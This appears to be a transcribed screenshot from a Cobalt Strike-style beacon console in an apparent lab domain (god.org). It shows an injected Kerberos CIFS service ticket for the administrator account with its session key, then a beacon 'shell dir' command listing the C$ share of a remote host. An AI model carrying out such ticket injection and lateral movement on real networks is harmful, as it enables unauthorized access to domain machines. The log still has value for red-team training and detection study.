 事件日志 X Beacon 192.168.11.22@260 X
Start/End/MaxRenew: 2025/5/5 16:57:32 ; 2025/5/6 2:57:32 ; 2025/5/6 16:57:32
Service Name (02) : cifs ; dbadminpcx.god.org ; @ GOD.ORG
Target Name  (02) : cifs ; dbadminpcx.god.org ; @ GOD.ORG
Client Name  (01) : administrator ; @ god.org
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
3a074ab6fc8d2ec81ea8559104159648
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
[05/05 17:07:16] beacon> shell dir \\dbadminpcx.god.org\C$
[05/05 17:07:16] [*] Tasked beacon to run: dir \\dbadminpcx.god.org\C$
[05/05 17:07:16] [+] host called home, sent: 58 bytes
[05/05 17:07:16] [+] received output:
驱动器 \\dbadminpcx.god.org\C$ 中的卷没有标签。
卷的序列号是 9256-6C79
\\dbadminpcx.god.org\C$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2025/05/03  19:40    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)
2025/05/05  17:03    <DIR>          Users
2025/05/03  23:06    <DIR>          Windows
0 个文件              0 字节
5 个目录 25,302,106,112 可用字节
[WEBADMIN] - x64 |  web | 260 - x64 last:53ms
beacon>